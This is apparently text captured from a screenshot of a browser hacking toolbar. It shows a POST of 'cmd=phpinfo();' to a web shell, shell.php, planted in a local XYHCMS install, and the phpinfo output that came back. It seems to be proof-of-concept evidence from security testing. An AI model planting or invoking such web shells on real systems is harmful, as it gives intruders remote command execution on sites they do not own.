 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/xyhcms/Public/Home/default/shell.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
cmd=phpinfo();
all=Whole URL / uncheck=selected textarea
PHP Version 5.4.45
php
System Windows NT PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"